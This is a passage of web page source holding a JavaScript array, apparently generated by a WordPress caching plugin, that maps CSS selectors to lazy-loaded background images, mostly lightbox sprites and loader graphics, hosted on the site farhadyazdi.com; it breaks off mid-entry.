<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-43959d71-6523-4f09-beb6-965893f21311: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"43959d71-6523-4f09-beb6-965893f21311","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-56c1e8e3-3b41-4605-8f23-a6a4907323ff: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"56c1e8e3-3b41-4605-8f23-a6a4907323ff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-876a89a6-fccf-4c3d-8f74-bac99cc1fda9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"876a89a6-fccf-4c3d-8f74-bac99cc1fda9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-741bb867-bc39-4b6d-a6ea-66f7e91956d6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"741bb867-bc39-4b6d-a6ea-66f7e91956d6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-57fca44b-6a83-4927-9b1e-2f279507c9f8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"57fca44b-6a83-4927-9b1e-2f279507c9f8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-5a133d2c-4552-4db6-b759-d5186ccd333d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"5a133d2c-4552-4db6-b759-d5186ccd333d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-05b5be1c-38de-4f6b-b66b-25e884566dc8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"05b5be1c-38de-4f6b-b66b-25e884566dc8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-8ee8d610-cd84-443e-9e65-2f8c72efbca4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"8ee8d610-cd84-443e-9e65-2f8c72efbca4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-b8297725-7e2b-45c5-ba45-6143ea0eaab6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"b8297725-7e2b-45c5-ba45-6143ea0eaab6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-7c3101d0-2d8c-4109-9c9e-911b38173177: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"7c3101d0-2d8c-4109-9c9e-911b38173177","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-9e915f4d-1a2c-4435-bdcd-ab0b74fb1ff3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"9e915f4d-1a2c-4435-bdcd-ab0b74fb1ff3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-9b85e378-a13f-4b9c-9f02-95e37b343c58: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"9b85e378-a13f-4b9c-9f02-95e37b343c58","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-a2725a5f-1d7e-47cb-ade5-946d809b61b2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"a2725a5f-1d7e-47cb-ade5-946d809b61b2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-9cc88329-ddf9-48fa-85f8-842c1ebde9f4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"9cc88329-ddf9-48fa-85f8-842c1ebde9f4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-f78c6c53-7351-4a67-8451-f23c178a9e7c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"f78c6c53-7351-4a67-8451-f23c178a9e7c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-ba16718a-71d6-4400-8415-cde8d2af7d02: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"ba16718a-71d6-4400-8415-cde8d2af7d02","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-e9cd310d-c093-43bb-9549-4aae804ae017: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"e9cd310d-c093-43bb-9549-4aae804ae017","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-c0bb4aba-befa-4678-afe9-7542228b6500: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"c0bb4aba-befa-4678-afe9-7542228b6500","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-d96acacb-7807-4b95-9544-99457e938313: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"d96acacb-7807-4b95-9544-99457e938313","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-d0c85053-c9f9-4154-8ad6-2d2b6bcd0d44: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"d0c85053-c9f9-4154-8ad6-2d2b6bcd0d44","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-b3204eb4-6e63-4a08-9e8a-8bf6f13a9a34: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"b3204eb4-6e63-4a08-9e8a-8bf6f13a9a34","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-72c8f5ae-0f6b-415b-b765-cb475a8e3e12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"72c8f5ae-0f6b-415b-b765-cb475a8e3e12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-6d4c1249-e1c1-4319-8a60-ea18c8f144b8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6d4c1249-e1c1-4319-8a60-ea18c8f144b8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-ddede14d-20f4-418d-8078-dcaa7c05401b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"ddede14d-20f4-418d-8078-dcaa7c05401b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-a480da5b-c090-41e0-a33e-c3af575e4770: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"a480da5b-c090-41e0-a33e-c3af575e4770","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-ca92e3b5-b830-4bc6-bc66-d3473b77badf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ca92e3b5-b830-4bc6-bc66-d3473b77badf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-ae3ea362-215a-4135-bcdf-e39d8b16dfd3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ae3ea362-215a-4135-bcdf-e39d8b16dfd3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-980b9f70-8264-430d-b337-5a35856cf52b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"980b9f70-8264-430d-b337-5a35856cf52b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-4dccbcc9-e5b0-4109-8660-7a52aa412828: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"4dccbcc9-e5b0-4109-8660-7a52aa412828","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-d9bfa0f1-48e2-4a80-a886-20fee24cb063: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"d9bfa0f1-48e2-4a80-a886-20fee24cb063","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-f7587963-ee41-4e2c-90a5-7ffaa29794cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"f7587963-ee41-4e2c-90a5-7ffaa29794cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-d70e5fba-fc4c-4fec-b12e-2b7442133ce8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"d70e5fba-fc4c-4fec-b12e-2b7442133ce8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-dc10267d-9c0a-4352-8813-27d213986b09: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"dc10267d-9c0a-4352-8813-27d213986b09","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-30df64ed-00a0-42ce-9980-4013baffa5c9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"30df64ed-00a0-42ce-9980-4013baffa5c9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-3327d01a-d1f2-4bbe-9643-c90590a2cad8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"3327d01a-d1f2-4bbe-9643-c90590a2cad8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-882cd2b8-3b7d-447a-9a59-6bda796ebdd7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"882cd2b8-3b7d-447a-9a59-6bda796ebdd7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-71209e22-27b9-4c52-937c-e55498b9875c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"71209e22-27b9-4c52-937c-e55498b9875c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-6f19ae2e-2851-4173-bdfd-8f44e48a1cec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"6f19ae2e-2851-4173-bdfd-8f44e48a1cec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-28667ae4-8e29-42fc-a44a-c5b5815a1fe5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"28667ae4-8e29-42fc-a44a-c5b5815a1fe5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-c396dbbb-27a7-41d0-bd00-74a06cd7b5f5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"c396dbbb-27a7-41d0-bd00-74a06cd7b5f5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-f1c58ac2-494b-45a5-8de8-07404467b440: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"f1c58ac2-494b-45a5-8de8-07404467b440","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-fe25c4c7-16e1-422f-9de8-6613c35a3b4f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"fe25c4c7-16e1-422f-9de8-6613c35a3b4f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-87e2927f-b0d9-4666-8671-de33ce4a4c82: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"87e2927f-b0d9-4666-8671-de33ce4a4c82","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-e1d493b4-057a-42db-af2c-95c5734e616c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"e1d493b4-057a-42db-af2c-95c5734e616c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-c83696e4-31f2-4a93-8a6f-3570ee84578b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"c83696e4-31f2-4a93-8a6f-3570ee84578b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-71c735f8-4b1e-4908-bd7a-311b716ae6cd: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"71c735f8-4b1e-4908-bd7a-311b716ae6cd","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-eba9048c-b2ca-4bd5-af16-8339347e9dbc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"eba9048c-b2ca-4bd5-af16-8339347e9dbc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-45c0ffbf-73ec-47b8-8344-565553076bab: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"45c0ffbf-73ec-47b8-8344-565553076bab","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-0c40654f-8c4d-4ee7-936f-bbb7cd23e498: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"0c40654f-8c4d-4ee7-936f-bbb7cd23e498","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-6221938c-308e-43e5-9784-ba808048348e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"6221938c-308e-43e5-9784-ba808048348e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-e835a822-02d8-4198-9f04-54ffbae71b48: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"e835a822-02d8-4198-9f04-54ffbae71b48","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-81a16b82-04d3-4091-b8b0-477ac9a20deb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"81a16b82-04d3-4091-b8b0-477ac9a20deb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-05f3b5ba-114c-495e-9afc-283a086af942: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"05f3b5ba-114c-495e-9afc-283a086af942","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-346bcaca-9fab-45c5-bcff-695732a620a3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"346bcaca-9fab-45c5-bcff-695732a620a3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-f24a4585-4fd0-4730-8d91-93f058193f80: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"f24a4585-4fd0-4730-8d91-93f058193f80","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-1c04a51d-597a-416f-a154-0f4ecf1b69fc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"1c04a51d-597a-416f-a154-0f4ecf1b69fc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-0673ca57-638c-46a6-b0f2-276a7f2067b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"0673ca57-638c-46a6-b0f2-276a7f2067b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-b0020e76-b3f9-4eac-88b0-1708b2ad72e8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b0020e76-b3f9-4eac-88b0-1708b2ad72e8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-3c1ca7f9-41c0-4e56-ad91-036a02737fd2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"3c1ca7f9-41c0-4e56-ad91-036a02737fd2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-40b3a095-17c5-4332-ab17-78161c1bcb43: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"40b3a095-17c5-4332-ab17-78161c1bcb43","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-9fce0484-0087-434d-a286-2d96b0e7755d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"9fce0484-0087-434d-a286-2d96b0e7755d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-4866d383-0f66-45b7-93f2-b3b6189a1bd1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"4866d383-0f66-45b7-93f2-b3b6189a1bd1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-212a2c20-0812-40dc-b775-a5cf4d018019: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"212a2c20-0812-40dc-b775-a5cf4d018019","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-eeb49922-022f-4420-b74d-715fe1cb98bb: 